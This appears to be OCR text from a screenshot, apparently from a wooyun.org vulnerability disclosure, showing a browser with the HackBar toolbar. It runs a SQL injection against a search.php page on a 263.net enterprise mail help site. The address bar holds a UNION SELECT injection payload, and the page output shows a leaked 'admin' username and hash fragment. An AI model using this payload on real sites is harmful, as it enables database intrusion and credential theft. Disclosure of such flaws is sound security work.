 搜索页_我的网站 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
搜索页_我的网站
.263.net//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,
Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
263企业邮箱
在这里搜索... 搜
7*24小时专业工程师一线服务
90%接听率，全国16家授权服务中心
客户端配置地址查询 问题搜索： 在这里搜索...
最新问题
热门问题
搜索结果:
|admin|cbb f6ca9fb
www.wooyun.org